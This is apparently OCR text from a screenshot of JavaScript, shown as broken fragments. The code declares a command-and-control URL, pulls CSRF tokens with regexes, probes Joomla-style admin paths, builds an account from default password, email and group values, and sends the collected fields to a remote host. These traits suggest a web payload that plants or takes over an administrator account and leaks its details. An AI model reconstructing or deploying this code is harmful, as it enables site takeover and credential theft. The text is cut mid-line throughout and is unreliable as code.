
rue;var C2 = 'https://xdxd.warnightkardesim.icu';var DEF =
tor/index.php?
})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-
);if (m) return m[1];}return null;}function
r\/index\.php\?option=com_/i.test(head)&&
ion=public_config', { credentials: 'omit' }).then(function (r)
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data &&
email) u.email = data.user_email;if (data.user_group_id)
rn u;}function notifyRouter(router, u) {var fields = {url:
oad = new URLSearchParams(fields).toString();try
: payload,keepalive: true});} catch (e) {}try {if